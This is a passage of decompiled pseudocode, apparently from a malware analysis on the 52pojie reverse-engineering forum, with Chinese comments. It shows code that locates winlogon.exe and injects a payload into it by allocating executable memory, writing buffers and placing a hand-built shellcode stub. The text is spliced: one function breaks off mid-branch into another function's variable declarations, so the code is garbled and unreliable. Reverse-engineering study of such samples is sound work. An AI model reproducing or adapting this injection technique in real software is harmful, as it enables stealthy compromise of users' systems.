 *(v14 - 2) = *(v15 - 2);
*(v14 - 1) = *(v15 - 1);
--v16;
}
while ( v16 );
th32ProcessID = 0;
*v14 = *v15;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
if ( Toolhelp32Snapshot != -1LL )
{
ProcessHeap = GetProcessHeap();
v21 = HeapAlloc(ProcessHeap, 8u, 0x238uLL);
v22 = v21;
if ( v21 )
{
v21->dwSize = 568;
if ( Process32FirstW(Toolhelp32Snapshot, v21) )
{
while ( lstrcmpiW(L"winlogon.exe", v22->szExeFile) )
{
if ( !Process32NextW(Toolhelp32Snapshot, v22) )
goto LABEL_22;
}
th32ProcessID = v22->th32ProcessID;// 获取PID
}
LABEL_22:
v23 = GetProcessHeap();
HeapFree(v23, 0, v22);
CloseHandle(Toolhelp32Snapshot);
if ( th32ProcessID )
{
v24 = 0LL;
fn_inject(th32ProcessID, v4, v1, v13, v11, &v24);// 注入
}
}
else
{
CloseHandle(Toolhelp32Snapshot);
char v20; // [rsp+3Bh] [rbp-25h]
int v21; // [rsp+3Ch] [rbp-24h]
int v22; // [rsp+40h] [rbp-20h]
__int16 v23; // [rsp+44h] [rbp-1Ch]
char v24; // [rsp+46h] [rbp-1Ah]
__int64 v25; // [rsp+47h] [rbp-19h]
char v26; // [rsp+4Fh] [rbp-11h]
v7 = nSize;
v25 = 0LL;
v26 = 0;
v8 = VirtualAllocEx(hProcess, 0LL, nSize, 0x3000u, 0x40u);
v9 = v8;
if ( v8 && WriteProcessMemory(hProcess, v8, lpBuffer, v7, 0LL) )
{
if ( !a3 || !a4 )
return v9;
v10 = a4;
v11 = VirtualAllocEx(hProcess, 0LL, a4, 0x3000u, 4u);
v12 = v11;
if ( v11 )
{
if ( WriteProcessMemory(hProcess, v11, a3, v10, 0LL) )
进程注入
{
v13 = VirtualAllocEx(hProcess, 0LL, 0x20uLL, 0x1000u, 0x40u);
v14 = v13;
if ( v13 )
{
Buffer = 686588744;
v17 = -29368;
v19 = v12 - v13 - 11;
v18 = 13;
v21 = v9 - v13 - 16;
v20 = -24;
v22 = -2092384205;
v23 = 10436;
v24 = -61;
写远程内存
if ( WriteProcessMemory(hProcess, v13, &Buffer, 0x20uLL, 0LL) )
return v14;
}
}
}
}
return 0LL;
吾爱破解论坛
www.52pojie.cn